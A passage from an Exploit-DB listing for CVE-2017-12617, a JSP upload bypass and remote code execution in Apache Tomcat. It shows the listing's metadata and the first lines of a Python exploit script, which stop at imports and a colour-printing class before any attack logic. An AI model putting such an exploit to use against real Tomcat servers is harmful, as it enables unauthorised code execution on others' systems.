 EXPLOIT
DATABASE
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2)
EDB-ID:
42966
CVE:
2017-12617
EDB Verified:
Author:
INTX0X80
Type:
WEBAPPS
Exploit: / {}
Platform:
JSP
Date:
2017-10-09
Vulnerable App:
Copy
#!/usr/bin/python
import requests
import re
import signal
from optparse import OptionParser
class bcolors:
    HEADER = '\033[95m'
    OKBLUE = '\033[94m'
    OKGREEN = '\033[92m'
    WARNING = '\033[93m'